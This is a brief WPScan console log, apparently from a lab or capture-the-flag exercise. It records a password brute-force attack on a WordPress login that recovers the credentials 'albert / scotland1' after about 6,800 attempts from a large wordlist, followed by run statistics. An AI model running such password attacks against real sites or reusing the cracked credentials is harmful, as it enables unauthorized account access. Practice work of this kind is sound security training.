 [+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - albert / scotland1
Trying albert / seamus Time: 00:01:12 < > (6670 / 14351062) 0.04% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: albert, Password: scotland1
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jun  6 13:32:09 2021
[+] Requests Done: 6809
[+] Cached Requests: 38
[+] Data Sent: 2.333 MB
[+] Data Received: 52.726 MB
[+] Memory used: 281.195 MB
[+] Elapsed time: 00:01:17